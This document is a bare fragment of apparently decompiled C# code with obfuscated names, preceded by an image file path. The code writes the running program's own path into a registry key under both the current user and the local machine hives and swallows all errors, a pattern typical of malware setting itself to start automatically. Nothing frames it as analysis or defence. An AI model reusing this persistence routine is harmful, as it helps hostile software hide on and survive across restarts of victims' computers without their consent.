 flag = OK.Isu;
if (flag)
{
try
{
OK.F.Registry.CurrentUser.OpenSubKey(OK.sf, true).SetValue(OK.RG, "\"" + OK.LO.FullName + "\" ..");
}
catch (Exception ex3)
{
}
try
{
OK.F.Registry.LocalMachine.OpenSubKey(OK.sf, true).SetValue(OK.RG, "\"" + OK.LO.FullName + "\" ..");
}
catch (Exception ex4)
{
}
}